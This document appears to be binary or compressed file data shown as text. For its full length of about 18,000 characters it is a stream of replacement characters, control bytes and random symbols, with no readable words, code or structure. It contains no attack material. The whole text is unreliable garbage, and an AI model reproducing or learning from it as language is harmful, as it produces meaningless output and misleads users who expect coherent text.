��G��&�=�n	��,����M��}.Ɉݬ6k.�#o�tm���x��g�a�������}'o���7�6G1��[����;ß����e�ݬ�{F&l������.����vcv�]����cl`��Р�^�!uđZjkUR� �s�.h����/O�-��}��&�"�4WZ]���qmouW�t웲�'�X��#f�B��Pd&8܌�\��-���e��{-2���q�J_c�|�Awhq �Pꃱ��oy���������]�w�Ukq�Yj�\�ym��Ǌ�@?��Q.*g�7��+!�m.��[<�'���ǜ��=�{����m��"�l�^mw���b/�?hѰ����վ���\Fz���	���p7w�w}?f�����l�uO;Ի��[&=��u��T��`�z=��k��1���K]f��cޫQ��#ഡ�sX8�8�;��p�闹�Lׇ�O ��5�_7�����gCD[T��(�����vc��q՛����u�^�4��qgq�ܾ��I�n\e��<�✁W�uٹ��i7=�����ﭗa�V��͆�qh�ŝ�}�̖���xg�k���n%�%s���e"�1��_4���� ��4<i��4�M����#��=���z�c��p�� ^���p��|^#ya��������/��l;KY� ^��F��R	pn�\���v/o��d�]s�j�n��:��]��Z���ؽ"ՠ*.<SP@}Ě�4Q���^��ƴ�[������7u���ص��
�Ak���v�O�ݤ��5�A����	(����ʶ�ui��t�d,���`��|y7f�$�ww̐nK!i��ɀGa�UA^��7P�݄�q]-�b�?��Z��흅�جf����Cwg���b3�V���m$�k���Cd�p���������^�������m�X���>���y�{/��l-�p�ߌ}�׌��ַdz����G�����P;^���[�������^ӷ���#g��|N���7�z���}C�W�I�E�\� u���4x5'�UR��v/^`�+_��;ϫ��?y�z~�b���x~k%�:/[�z�Nd���Kw��='a��g����a5,�����l�6;�%���\Պ�M�������d�MSefC�5[��^��`�v���^��Ÿy��G[Eq��,��r��*�[���/9�� ����m�Ce��j��.�k�%Ė�;���^^{L\��m���q�m��ܴL���b��6��f��^Wj뭧m�f�5���[lYm��M����n�ܾg�rm~	������,�9]_�ݗ�g6{�].=cd��c,:��n��\8,�R�Z�嶛lܖ{./��?�{�P�Ne��dc#���pd}������޺�ߝU����|���2d,�Y�[�Z�w���;�?�=����M�dӟ�gIߎ� ���'���-fĿ%6.�7&'�[���7v6��l۶[M~\�ٓ�䤽e�+s(tQ�n,R�Ҿ�I�X�km�X�_B+a��~C$�6��+XiQ�������e�.����s]u<9�?r������k��mr��Gc�-�c�3WY	-������>� 9���6�Fa0y�q�ǰ���:_!�ua��[u��W�m�G9��n��wu�ఘN���^�X=�i����A��b�fo�{�'w��lx����Ym+I��ar����FRMi��]fvCd�5���)�z|X�~��l����ھ��z���q�~��b!����KN���X�����3��^�<ѻ_c�V"Ow:����^�����k;r{{��w�����;b�?�������շ��^�uu��:�n�����n{���ܝ�x�a�������}�Ŗfkt���3+}%�o/e����lٛ�<v7+/�Ñ�mr7����'۷]���c�]�o�ͫn���v:��`��kș.���.̍����&ß������i�/�E�_n��-�g��/r�����<6}�+f�{p�b�IqP�y�����\����� ΍�j�6M�O��f���dd�������6Y����C,�խd.�~�����gq���t�fq�i�m���'b2<�+R�l&��`��������v����{?-���:���-�E�oHd�;?V���;� ���w6��dt��� ��l�����
���vһ���W�ؿ�m��Y;�����]��=���lv��]���&��o���n������y����k~��uGK��2X]W��̏mf�>��u���\0�V���N��������l[^cf����v�Z�a�.����ba���j�M�|��g,���kAV>C}�:��ϰboy�� �~k����KK8�VX���pb_춼����fl�{ɜ���ő��漵���]�����^g��br�r��Ko���Zm�c԰K?����N��ɭ�q�S������{��t���c�_e�a��}�m�[>Z~���2�#��ip���{J�'u����E��f���mc����͋���仛�3]u�]u=ͧg�yv��8,�����;%�����Xz���y�/9����u�S�u������2������h�m�<}��:�m��^���}?���;%��\>#�k��������rm�W@a5��^jx%�������Zel��m�!i���ֱ�Y،���ŏ�eq���m�N�f��M�'u���ə���N�%��wy�jx�v�6{���l]5���Y:��c��6�Omm�������������>���d0��3��l|��d��׵:�d�qW;�ke��s��NcU�;���6Y�Ɵ�׵�f��n������gk���h�vÂ��3��p,���s�b�}Q�ٵ�?ec��d��{$ͮ�h�CgO�غ�O�#}e���&Gl��9��q��͞WM����.߯a0۟q��i,s��Z��cv�-+��0{7��[�,0���1��[�!��v<叹������[�;jv��Am}a�nÙԽj�MC��c�;[c�e�Tg�^�}m�Z�Nv��t}m�ݵd�7V�qw�ۆ?e�gu����v-��d���f��ף��;V�4�-�i�5F��^~�`=�%͞ӕ�e����[	�iw�ݛ^�]�1�����V��=ͬ�c���U��e�ֳ�]=�]��X�����n�!&W)�`rV�L|�ͭ��X�C1q{�ٷfkwW�Հ�bwOk��A�w>'N�2o���ؿ�e{
�����8�~���u���f�6P������ͻf*=����9�>�ba&��Ce�ц����[:��� ��vl��wg�ջ,�À߶��Y�nG�鳻��[��M��\��g��k�E�wGYn�DVFk�P�v?'�d���}�[��fm�(C�~��G~�th��c:c�=_�\��{K�Y��v��W���ۯ�~�l��Ρ�o��[az�� 9�s�bwM�v�6��o�4`;?3y����c�:��r?� <mޓ���Z�a�7~��ǎ��b.0Y��r�F���j���Û�߳�<��k�Z�s}��6.o�'``/3�<^//{�ܺ�Iq7��	,`��ZV�� R��3b�g���2&[{܍���ɏa�%�dߗ��� fk�;�nj8��F-Z5�>� ��K��wI,2�[Mz�sv{9�u[�ق�0�%�hVX����X�^���)����j��b���l�Ko��sz�/g��{z���z}�R�Oֲ������c���7��ŷ�`�g}}ܖ{f�ٰwz/I`�B[�׻�]��K��;}W�:���Z���,�����?^�� ]mc�zڳ���f��{�sj���`��m���5轳��M���69ݓ#�7A�i��;��C{������1����i�_Y���S�y���c;�{߷�l��=�=w�	�����c��M�[P����r��f����+�}Q�ۯ
������gi��>�v�7e�z�<�~ɽ�����;+��]��ݗYڅνn�������:���˶͎���䯳�e��ɹ��1��Fn2�bf+�d� �]��o� Q����~��g��L-���g���c�\N���Wh�I���|��1��:�s7a��[\]��f=��-�����s��(r9�2�.C��i��f�o�͚��d�noP�=�`���e�g-y�o��iٸ,�{�ˣ]�r��Uԗ�u�5|+s��W �V3Ƿt�k-��q�4���9�+��X�O��{�ױ>�w՗^��9�^�����o���H�7H��ײ݋��t�R;�ǭ4��̜��h��o~��;z�=���-�{6]9�dv��=�r�~���w�a��3����F�v�s�nv1���|z�Wm��M�a������ڰz�H���������3eX�v��X����V�|�LW9����gCe������=�M�̖Ř��y��#ac��V]���������ܮc�^v�c^��}����ۯ4�,m�K$������;�m'qc/���|x+�}&�=g���;~������wk��ѲlX{�Qߧ�E��]Wc���{#���̋'�{͎�X�1.姛Y��y��L$��-o�"��Cw� vF��nw�80�?S�����|���o{t�3�SH�=�i;���d���������C�}����Ҟ�軾�.���+b� m1������]���M�_�v�z�?�=s�,jW�w�׎��3��&�</�زG�� �͐���n^+��יo�v�K��z��;N=����%�KW��\ᯬld�l:���|����d���;m�@2٬�w#��l��#"�~�_[?at���^��%k��7�jvS�$�Q莛3��F��q3@�6{L00���{|�����X� �d�Yc�d*8X`جa������V͏�d��Ik���5&�m����,�\�9�=�B���^k��U�Z]����� JA��-#V��;!gk�g� ��k�줖pl��"���nԼ�6z�ۓ0��l4z�_�.��]��jl� q{/g�}��[+l�sb�=��==��8탱.�u,��������7Wazw��X��{�k�w|�g�C؝k���[���u��!��9���la{N[�x�����_�?zv���ߣ��l�:�f��ں��E���W�F����.[1}�=�SO�l�Y.�ؚ'N�`vy_���d��=_}�RG��6�w��٭��ޤ��� ���k-�Sw{������]�2mw{@�vsW���3��_@�ۭ�/��sK��k���n��s;\��mr���vR͖b�W횵Ŵr�	mis�-m��s[tXۛ�[{�����a����qZ�H�_Ym]9��i�i��^m�]�U�\���V�h�#��ɧa&7!��/�� J�u�w~����L�i��;i���ؗ�����V{%��tm~�P����ؽ�������}�������[߳��\�\wjv	��8~��l;��뽦m�~�%�o� ^����-���{�~������[惤��V���;�{'�.���]{��S�/�������E�~����n��m�v���23V�����W%e���}��w܅�ۆ��wl�uy�}��c�nk�c#��C��.� �X�����$޺�R�drzt��r�d��h&�aް����m�����m���Wl���ͻ��:N;����۩�������̤��K���bqq˘������ӗ����)'ݬ#�ٱ��w�hp�5���\ˎ77u�r���m�ٵ����q�-�d2Ƚ�����f��֬��E��묙�zݏ�]���j������l1��42>8��J²Y<�R�O���߫�fØ��[2�^��~���.�O%5�/g�-�7�<��a���Z�����\o��.��c6gevY�e�����[��o��hX�R:��;7���/�� \�������3޷�Oq��}�߰:���v_�e�Z���{�����ϱ�Z��˫�V�M���\����3��PX�×f\�Xge�j���%l��3�n�����&R��� g�ou���	n{lӬ�lu��gD���u���v��Y�Ť��Y(�-�}A��1�}#e������J��#ZԿ޳x�G�e�n���:�χ���u�����+����켘��!e�Ӛ�x.�0ܾCqqf�7;/T��l7�[�cuXk�����������\�f��_�m��� K��vh�셴4�0���c����[���~�7|���vjk����ƙ��$��l�L{��{��v׺f����l��eel���9��l�d������3��-��?i�wE~ȵΌ�x�y]3����g��c�vm���=�ۻ{l8�E�Օ͞]��m̲�m��)�^�vYv�=��ֈ���7&C��^ɩ��Y��qO��/���ώ�t辸�rݩ�=����l��֚�����5��˟�X�����lx���[�qd���C��u=K/��V��?	���K��i-������ź]ޅ�7	msn.#�l֚���ث�fMvS�9}f� ^����x/u���]��1����ث/�w�Z����8xb�-��vK��̷�Ús��`vèO��j��'#����|.+�˘�ٖt�ɶ��������`�Lm������em��P���i�^d-2�kM��ͣI�jۍ����8�����e$¾�������,Ê���]������lpsgv?����3�s�����r<�ao�� o)5O��&�I��.��nno�g�}y���s��=��Y�!��6<����!��=�#-u6~k�H�׌�hn��dqxA�b0��i�Q��6��{c���{_�m��/�YvFՅ�b���C�]�4=n�o����zVj���� 6�U�b��� ƭ���XǉwM�`�i��=��c���i�^�!c^�������������?��/1����;�ɖ��vEm�l�<:t�d��鱖�~>�_�29��oζ=?
"���l�O����o�]l�y����u�-�!�7�E�����빠��o��1�l�F�}ae�����Z��f��d�3:�描�+���I��e�i2��	mr�,�Q�}�d����߉�N��������+M[#����\iz�n����\ޙ�-��d������6:�#�l.v̞��M����/�;g��{i5�5����Iѕ��z�jW���Nѵ�eͯ^���1��>m?]���[�3����x�Z����G��;���oW�,�2͗͌U��v��Ul�|�6��:��YmYMs7N��=�ռ��kջo6N*��\�q]ص�Z��gcs2��v1��=�Ӌ�a�x���d���x_V:9,�f�FU�?lXcI�	���cu�rp9~�3���T?�il���m���^N��m��&� �I$���w�)`�_�Oq<�	c���X�����wF�}��;�{h������L�w=7��-�����X3L�w|����g�� �lng��o��������֟��ǖ�� -��.M��;��k6����okj������d���S_��m����rioo3�V0�z�����>_7���}c���9].�/�o�m$��p��-�#ae���σ��wy�_]m�͊�6�j�_^��q���e���ٝyӯm�����,��g���m��ɻ\���u�liy�v�՚n/]���>����y�]_�u��V٭�={Y���g�:�x��!�� 'K	�V��qpp7��,nK]��O&ϵf�׿r7��}��1w�������g/�b�����~~R����:�\<ى��lr����>�6��X����5�j��WW���cg+�����m{a���=��]�N�얝��,`����r}��7C���W��~�{�\?d��F���z��.���V;�rw�;'wӽ����/\o�N{I�1��ݸ�l�u9��X��287���� ����`��[V)e���N4iֹ,]�{��b0�f�}�k�Y^�=̱ٵ|������ܖ3[�,q�~)�"{�0����ޅ�v���7J�A�Z�Yg��I��:g{�7o�G�/^�s=�5ln�e��پ�r^{��;���;��Ll�	ݙ���;�\c���,�,>���w7��ޕ5�׌�,�farl2��Gs����o,�L����?-�_a3c�oK[������^�k{e���W�nw���;{����_�ˍ�Ʉ��~.&���d�;S_�ӻ77=�am&� �� ��׺����yn1�7V��A��u�*��w%���-���,�ͨ����?�{�Z��m�&�.ȻJ}�޻���z1������l��a��m��\7�l�	;~��l�i��٧���؝w����^_�7V���̈́��_��7���{-���l��8,���Y�e�8}����ؼ�{'돴8KFw׶V�������ޝ���dot�����3��v~���FCa�I7Pjϱ잏�l����'�u{�n���������/��gӴ��-�]`��7=�{�:�q�w�v�$�vF]{R~�acǅm��o�ɹ`��e�*�u�u��w�͆ڱ7�����[� Ovv�yd6�n�|^F��aٟ��k��b�ӯ��ԣ�E��n,��ٍV���v�J]b<t�fl./���pw�vG���]a����N��N��o�#ɭ�gm����0V9{���#G��\�c�6-7<z����k6��[#5�� x��x�=�K�t�W�^�t~�g�.��� c��#�v�ܧo�w��9M�5�v�Ug��]��G^�^����s��M?���� wa�}#���g�}��Ѻ�D�5��_�v\n.�+��Z�l�&�6ñZ��}�I���ݮ�{a�;�����}�L��N��� X�N����gvu]��{�c���I�䳙=�J�Z�����Z�=��O[�oP�`�r�I�a�L�h�s��/��m�>Ѱ���/Fڱ]��1�m�WY��w�q:�iٲ���>�;>��}�qk���:f�c�V߶�F�3�e4}1�fj\�Y�k�����Q����FZ�<V͗�޲�`����n}���v�I�A��o�+�j�����3%��k�����J�����i���a,5���Ö�cq��wP��G����6k/�{�ް��o�w���?UE��6����+Ԩ�y�s�#b�<��}����pZ�r�n[&���v�[��x�F����Ӹ�wHۙ�>��~�iޝ��a���~���f[�F��������6#�\��[�{���e���l�m駩�ݫy����t<� ��~���=k􏩽i>�z�Ѿ��������]��V3^÷���vհ�k���ew7l�;����^��w��}�+ٻ߮�;��1�]���f��ٷ�� n���.���B�g׻/l��6�#c��n��Mѯ��/�/v<_xu-���C6�����'��k�V3f�/M�=��l��d5�W�����ٷ9ۍ�1�b�c�]���5q���d�-���;G��:��5�����5�m�Ϛ�#�M-�Gp�\���^^YؙF?�z�.>OZ:��ٞ�tOcc�Κ޴�����x��G����7֛�=a�un� ����ɯoa���������}�Z�&�,Eվw^���o�?�n5��b���3�c�tt띂�W����2�L�+��5>��y�}�X���ر:ņ>�םw��|�˲�ؼFZ팆>oW��9��:gm׶>��������{cu�ud4O��]�K��}���7��xmXM�����3C�{�ݽ����M�ۦ[�x�H=��}���o�Ӱ�Q��]��Z�;�ϳ�9�;��|��{j���F�u����^��=n���=���w_p;[�z��7|/]c���xm?��英��&J�������ŖղvD�� km^�z�����/��Y�N;[��v�Z�떭��� g�w�~�c�����>����q�gp�s���=��n�ԝ���[{�i�Y�u�N�D�����������˟�u]�������Ln��[};�����њ���I'�͎���I}�u�� M��u�k\��A9���:X��N��ϰ-5���2y��T���288, �dw�.v�S�2l��{�Z�j�|5޳��˶u�v��%���>:_==�G��s��ε��ݬ,Ma����wܖ~�د1�;]g�����lW[���޿�5���=���n�޶Λ�u�R�Oo;��h���^�{���]�g�t<�v.��~��}l�k��G����o��^�х�}�۠/zv�_�Z�c���ޭv�_�}��Ҵ�_g9�������z���e��}�����#6��~�hݑԽ�gi���L'x`=�����ڦ�s?O��6H�4�}�z��2ެ���n^��e���I��l�_�wS��i� \Se�v�s��曱4�N�;p�/�/n�ou�7]�z��F^k�W�=�؟qz���0ɲ��z�O�1�]�M:V�����+�[���yti� ���d��E엧�{{�ZL�s��;Ga��51��7`���;��������]�߬ί��^~���۾��}���l�z+�5;�Y�a,,�@��K��w��F����v���ޠ{9۽��O}��:�?���u�t� K��ޣ�߭��N`�x�n��[i֗�����m�.�6�ri�fSaؚ�j]vn���������x{L��e�W��h���n���VI�ݛ{ט]��5��~~�}��|�����]?_�S��#�7;���i�Fk��bc���л`�q��;���Q�V�����u�6?�?E�]�� ���al�_p�h�^�]�֛�o�tv���Z{?-�����sz�u�Սٺo����b�L�nl^�zQ�_���W������!�n3�a;'�6��i����1��=����u��������~��Y����F:�DK��0�}�*kJ;�mC�1���y�(��W�x]�|���/�.�Ԧ�Ll&A���6>)��h*��(
p��X݇�qp�!�x"�.p_���>��̷�)��v�0�>���FZ�����î�1�d:KM�H01�{���<>߰u֫��I�]X���l�+=�/՟�:�à����ڶ� P� J�W�w��=�:��lV�wz]�v�ݲ~��3/w���6>��� s=y���x�Q�z�I�+�=��od;o�{��^����lv�b���w���Ϳ_mu����^i��V�v�^�/�/zl��N�î����n�n��U�C����=�E��I��B�gW�I���h:����>�=�׻��=6�?�}�_�߭�q�`s���G��Q`p1�s*����0�98-zs@�_Î��qAB4# �~0S��G�R�D	N�$�e�-��v�yn���co)o�i�#7ii��9\m�xK�k;ld�{���FI�8���������1�&?e����歇��bi�elƘ�FBc~�4#�F#��
~�=��o^v�/{�����;�r��}v�;L��wp�u�۰䢽d�v��`^j������� s�wn���� jv_e5����_j����;��˫a;,�n;c���^:�5�l��޺3��ͯ؏ٵ��[z�����f�l����� l/���,>;�-��4�cNcj�4#ь�Fj�j�W��b�
�A�*@�	C��kP�%�8i��,q���r9+Ir��Ŗ�lW<.7V��4����^Fbpn�ia�in�I��e��9F�m��X�6y�ƹ�y2��'��2����2:�6��5T%��%;����� k6������fr�_ڞ�9kk���œ���\�����mڇbO�㲽y��T�>�����O�p�� l�'�����̛��v���a;�V��)�z׮�j}ǡ�k� �ٻ֫�Z�pw6Zk1��{��W�Ǿ��~��A���g������j��(EI��Q(��������@Y� iA��
y?4��j !�-i25]hU�O+��.Cp�Z46�5��l#��\0�C�����'=�c)����k�-���,���#�(�`q-m�-��
>)�����v��2�]��-\�mz�T�g6��#��ߵ��V��IuM�^���� uغ�d��Z�{}�����"of�~�Ѻ���n��][�?�F����k�5���q��ƍٽ߆�v��� )��� ��v7Bwƃ��<�Qu������]�N��j�\l������zy����B!�[�
�OmW�N`�.$�5$P��Q��jB4N��ه��`�Ԯ��\���X�;H�8�e��-��ٙ�ܖ�-�AaG~8̎���Ghm������	��f��Z��u����V�ɠ	�a�ڸ/߮���`��73���� �l�h����od�n��f�a���u�}�4�~߸��߬�mz3?Z^�d==��w~��F٦{g�w�ձi����G���[�}��ꚮ鉓/��/d���`��C�N1�E�Z�Y��S�?a>'��J�����S�#C��4+§�5E��T��4	�N���	�q^�kH��U!q��Ծ0�$����!���-����:����'<h�q]?c�	F����H�Zݒ�Y| �b�#+��-�,�Q��!�
S@�>?������<x}]��Y�����-�����f׽\�,݇si7������τ�r��w;x��ݥ���_�Z���~�:��L���G���+'%�����>��fu�[r�M��z���G��7H��]o+ڙ-�L�s�^�@�cnp�t�p3���FG���ʢ!R�Z*Uq�E�Զ�3�߷��>\�YF����A:�$���`��+$ 	!��ټn��ob��^E!���vN�;�����c����%��� ����-�DV J �U�%���>x���^/����^���ֲ�W����@0�,��8ˌ9i�f0������|�Kl���a� �_�c�� ���Մ���LT��X��������%x����6l����� ?��c��d�;̔;|��:�S�_��m��{1����]�zg�]H�S���~�V��	�i��#Zp�sW�Ī9ȳ� �*��CYPZZ�JtjX����1����O����ث�k1��ml"��&�
0P6�Ѥ��P+QP�t��:7֛��<t�d2�cl����G�~����Yv�u�����s/N��cw����ɪ���ޝ���g�꽍����8�>1���#7k��$ĕ�b��7g��=�^���[$x����u�'1��R��K)ֽw��i�-������~d�??���J�
N� *���W*�� �P
����Ƃ�HE�#��N���h��lir��ǥ�x�j(�� -M��# 1��j���B� :��]��鞨�/�6����c�կ2f�)v�žb�j���z�G'k���e2����ڷa�4�n��a�e/�r�2-��ߜ�l��w��S�.�2;�L�m��u��j���}�m2�!��\���K<6����Z�rg���ٗ�3���g�9�M��+�&����g�M��{�\������|�J��@/(����d�w?�ඩ����<�% PRF�����I1�&:!_�AN�Q���-�?
�i�B3F�(
!�*�y+���5�X��뾿׽�����9}kjֶq����W�c.V&`��˰e]6%�;�w`�+<���ޯ�nv�.��k�z�+�h�yp{/L�l]6,�W�d5�.}�e��L.7?z�7�.�&'��c�����Z<�毅��6я��a�����?����q�l���y����+�r����t}��x\�EV��kUPD� ��v� �/�� �p �9į�B���������0�#@�tM� #�\*�b��hUh�(4*��V�w�^��}��N��ڵ-��';~����Iu֝���LN��X^dd��;+cfY���X1�ysb.�.��,��Xd�����~���=���d�.��Yk�n��ͯ���?E����>���=c��e������;�/_��3.��\ͥ������O��\&��h��q�ηz����`�h{m����ϓ��@$U>��4�W���x�8����Gq�(��G����S�\* ��Mj�j�)�ඥ��i
�-h((�������9����j���k����Ѳ�[b�;���V���=&��p�H3w�wCa�����u���g����[��<��߇��~�7U�5�B�w��������]~�3r�V?�]���Ԯ�n��u�'!����eu�x�Z�;���g�]/1Խ���Z����Nk��|���>	� G����q��u����h�T_��Q�@��;h�[����}ȵ�G��� g��� a&�5��Z(kO�  <P�� @T Ow\v.�f������������~�����c��� +�;}m��@�l�{F3�-ݖzF���ʽ����v�ޏ]wdd��A�b݇�޲VZ���~�׸.�윷gg�63	���wVZ���2�����Aqo�_��?���W|��L��z���u��e�X������j�֋���V�K�Uε<�Pm��b5�����{J�R���C�=`�:)a���

[���dɌuZ������d��c�A�pqOw�"�w��w��T�ޛ	4%Sȡ
��
�(�%q��D� T�Y�3�fb8g2�^��6o�n��M��a��Pųv��7z�]����I��c�M� `�ݫ�#�',���-cm-�ȴ�r���l�y�  ��5�����2v�3��^�X�����Ǫ5Y��Q�����Hl.2���~2���0����&n��?g���G����l8&t����:cS�ݞ+���+�vS�v�������d�����M|H&�MW�V�ɪ{%��.|Uk[��'��x,u�;���sb���H潸�	�6��E�R8��$���4T��G��@G�A�Iso!��N���2�3��l�v�Ŕڬ�v�ႻN���ó��Zo؎��� ���r�߰����v��g����CӘ\wn���q�u�M���dn3��0��ɜό�/}��vóa�yGu���O6k	?.�}��O���2����7m��c��a2��!{{����>��3����6�#9�P_v-�ޛ��엖X��P����m��ۻ\�^XA�׳����-a��l�R_�g��n��ٳ9�����K�r�T\$����r%7�qG�E�b�@� �kJ��!�T�=��K���z�'��-��=�#\f͑��+.'�;&e��ٕ;���M�]�����i�����We��-	oa{siU��lͷ��'T��ۇecm߇�C��t�.Y����Vָ͗i����j�����j�,�9g���z�m�4���ZEq{,v���1^�m�눬���F��k��^�n�1�{s��u�쟧�W�Wcv���+��{�������[�~��qv2�.�]�����}�?��ÿ�mt�f�����M�ӵ��Y���6^�l���jK�^��?����<�\�uA�5kS���"�<�a�4U5��khֵ��m��f!�I�]f[�҅��:��RN�{]��]*�f�s���[�>�c�fW�god�2��g��n��п�s��j+�{ÿr�?����oa�ͽ�}�����~�k����+;����s�����6��~{Ln�����j�77v��ń�k��~�u6k����_�v�׻� �7���W�vM;���N�5��F�C~�����[7�~��������a��U��� c�{�Q7�+�#~A�:�� V�>�'V{G��󽍋ջc|잮��u�O����W_������˲pH��d(?�:/�㙯'"��H��%�}ʨ�H� U|���� �Ǵ'-{.���Q7��x6���h�{X�"{�N�I]��������)�X�1˖����t���N��}�v-�v[y������Oim�ǳ)���h��S�v�/���Eq}��+w���Ê����r�_^���B�z�~,��Y�v�ݾ��������͞���=�,���2�v���a�����!cڽm�g�?I��7�s����]}��O�׶[l�k����Wmu����%����C�.�L_]~�c����?(B@P��}@��>��j��s�!�'��$��ʉ��I ԠS�i�\6�ЂȆ��yE�\�W�G�ŲW�����䭃ٟ������=������/e���sg�%��?�2�1�L�[��o�+�\� ��kV���V�d��]�����u_Nc�=c\��`d�_hWx�I.U�r��֍/پ�������K]=��m]�����pv�g�6����U��e�}dzf^��3zN�c:��uLF�͘C�vϴ�V�^���^�AR���v.������m������נZ����ӑ��6NE��k�������H-�~J/�<'2���rw&���ؤ��� �2�7��8	� d�ĭ�` 2�{o�v�Ҷ�H�?�/D�g�s�κ�>���,�ql:�*��b��e�e��s��c:�լ'p����u�:�'C���%�b߈��������Y�wY�WLf�9�ix�ϋ�3�.-�l8ݯO�ak��$�տv�GX��^�{�v__uv]��=q�;�\�� ]��g���h�gZvn�I�'�}���m��K|��z�������쾩�4W!�l�-$5� �V�矎D�$��:��\�+妤>�k�O?k<�|�!� ���5Q6�C�j�KAa�`p|^_�� ����I�7���݆��+�.�巽oh��?�z}བྷ�\��ѻŹ�Y}��#��[YÀ���]_Kk֝ec��6^��e��9,T�z�^K\'N���`�LE�r�m�R]Z͌g���Z��Si�u���b6����+ټ/]����'����6&b��J�G��^\߯�~ˎ���&���z�P�,=���������^j9�6S���n{�%�Gb����<E!-d�-���BH���k�/�K�MK�yU��Ā�\*�B��$�ZF�
p��)�D6�H<<>0��S��d���T�cS&<��H�`���/�xeo�C���=��6_��|�ݺ�:r��������2�5i�������/�[4�����u����ՖJ�7��������i�r�~��S{���`;*�O�ϒߝ�F�-2�[���.!�b�����l��.��Ϯuǵ�&��o=�5�͖4��{��7n���ۂ��z���J�9�6G42V�	ca��F����L�Q2�pc[e��5���"��h �j����4^IT��C@j�J� �'2�sy"�b���Ѵ���'��T���f�e�͏kԘ�4K�����9l���XC鯬8�����nm�sP�XX���q���C}ܘ}��/�x�k;��Om-�6��c��ڛX&N�����oy�����y�Zw+N��:���t�^�:�n~�e2�糞��.�����p�^��V�ڞ���s��{;Լ_��������{5�H��l�a������^�Cm�Y	_n�l���Yt̼yt��I�//;������6�� ��w���CE@h*|�QS�T��J�I�m ��.&���� �����i?�`�j�X����_��R�R~$��*#�@0��Kqx }ԠK��`�	��o��e�d��1��r�|a6�Q����� �ݸ���w5�Ck4���&�ڣ)�n�ֲ[��sm���rv��vѲ�z�h��]a��f� ��b"t�I(���.��֡������̖;d��d��ɺ��;݁��e�l�s�� ��>בŴ�M&���uJ7��uQ$����P��Z��*(xy�
1�t`�.�A�Č@[n�ISq��?т[���`�ɸ�Z[�t�s6`�� ��`��$��k	���Ѯ8L@�V��4��<�cdJr�:&�)o ��&�d�x|�7h�ۮ�X�oH!�š�n���?�?�>9[g�3Aej��A���o��,/a|m��Z�E5���c��[���, �hW��$p�>Y�L� 7�����?���>G�����o�	��~PE�?��?O�� �O�q'�� �V� ۏ�����/��ů��k� �� ���R� ر� �������ُ�ƽ� ؏����m� �� hӿſ?�����������4����������� ? �BY"��V&ne�[���حNԥ����"���T���q��B��$��Y}*Ud�SYB(V���}o��=+�R��悤H�a�7{f)��]y�y-���}�E9we�7y5�?�X���_��m�u�;V0���%?������(_�~)W�Qˎ��h�ة2>�mlV�VT����Չ�^�8�����p����������%���5��j�m:�Ю��u���tQmc^���܆8%���ӳ$�y�/��b�\�g-�#���e.1���ʿ�&�o��ޅ,��Э�'��WK�7([ZJ\�"�Z�V�8z��El"t��j.B{9 �7�%U�剻C1���+��:MYO~���:M=���ʘ�>�x�d,��{�f�HI���1pI#)s�M(V��b�-)�]i��4$H�� �!UZ
l4^�rB��W��6��)t�������-XW��ww"%�<��;qI����Ќ���乳���Wӥ7<�\�������W�!2�4�9ᦖ(��5��`u:
,�!��J �B�ܜFw+����?J����J�do��7��{�;q�{��_-�� ��V�ys!շ�z]�+��e��A���� ��_��>��*�$@���\��(P����ZEh�J�^ĐV�Q�-�m�^�)��N�\��N*�k5�<B&��)h��i�	'T�e�1����v��ִnB})�H����j� �m�S��)�y��J�kVBM��D4�Î��%C_RrT�#�d�~����m{����Q8&���P�r�,X��������6&�B�����3�"(���(�%~屏�{���c�R� ����3��,�Ul�gv*��o��U�|�Q�����-�x����Q~l���~b�R��ȗ������Qȫ�xo�v����i�c�Az�_�<��~Cv+D^Q,�b
�Irt�(�E
D��S!:���%?7,_���$���Uw9�rtv�vՓ��>n�rܛ#�Nš'�>f8%\��?c*+����2[�W�IJ��QlM�i5���(�c�W��T��C��C����q���C����E���nOtc҄����2}SO����_��Qu"��!��Ї=�u'�!$�F���Сq%�GaE �
~�L�DOqR�	�9�@��Q�D�+4̫�Ы��� С�j�_R&��[\�R�1�+c%�]V��r�JV���I��c{{�$�Q�����{�/"n���N~"�!M�u�ɪO�:�L����
cL}=�Bqx�uC�}l�i� ŷ� T?�o]g�cG��[W��Rm����o���ɒ�ZT��Rw����,:����o����,^��F;�W1�%�w2R�V�C��iV�KcJ���D!©(U%خ��Ŀ�\���'�ЅX1�h���X}�tNS�W#'A^�Ktb��;|%���$��B��)+�2�ˁ�D�̪��O*�� џ���⣺�<h,����;�)�@�iM�|Ivb��_���a�q������m�n��|��D%T���(!8\Έ���]'�Sę�#9��HuBQ��蒪Q�s1��6�>i'�B�'�\Q:ՉH���J��8����>cQ��f���w���x��e�}/�'f��y��S.j� 2��~�H�䒟
�h���/�X�4��[����o]�s˛�u2�o��IU=� Qb���$�.��J��o�z���b�uX���ֈ� ���|׫�zX��,�������t�TvQ��������}/Q�R�q8��'3)lu� �<� ��ńS�"���6�Iu�F��-S�%"N�݊UV(�-Hbj�T�q2*�D��fXHKr�!Q�ŋev%5#*�BT#f"���2S�<�ܚ���U��=�1�*�??O'\�����<1Q�u|�5��~��uO�ۊ��H���N��V�4L�Me����c�7��S�Ih�KpG������l��]��qC����8������7<��)!zX(��zB�[������}�a>^��|�WrFҸ��Ij��%-��Q����H�fQ���7b�����O"Q-��m��9#*�q�)A����6�R�М�I;�������bۅ����YV��Z�y�[�!����.o�a<�b�wgjT׸�H{B�!�7�qgg��9��Iݞ�^K\�U���(R�͓��-���]���h���~PX�J�PyW�l&�G�B㓨��YAA	����ZAAlQBB��V�U�ԡ|�ʍ=�Q_�e�}LT$�-O��4v�ҳ�O{"�e^��m��u�7gA���#%(O~������/S�����F>�� s�Ab���c�)�I's�;����3cb�ȸ�Z��GR��h�7,67f�?B�%7;���}&6$��/���Х2LM�71=��n$�A�[��U���̍�	|�T�b4�E�r��2�d��I�2�[�T�;=E�{�d�&:���6V蘓�D�m*t$�$���B�lE�\Or�AA���B�[���$�d��9Z$OB%�ȥ�ܝ#F�(�إ��	�ta����%>>;"X��fQP�"4��y$��{ȱ�.Q�	�
�Awy}Nk���u܌i�Y#�T�E�b�����օtQR��ʣ�^��R�l�j''������	OR]���%��27��#i���j���U�	Pi�IR�#I(u� JІ�[iM;��]h��J�e�j�&�)FR�RR�⤇�$��y����ƭ	�W
|lQ�����s�"jLh�k���7,8DMJ�1BGC��
i5҃���+�VP�B7"�EJb�Gԡ^
�"/��Tb$�t)�#��}�Eo����%	n�m��'�"����H9��"hP]�Q|�-jP]D�L�H��J7魨ʒ�)�zT�*��)�БIЂ�u�)��n
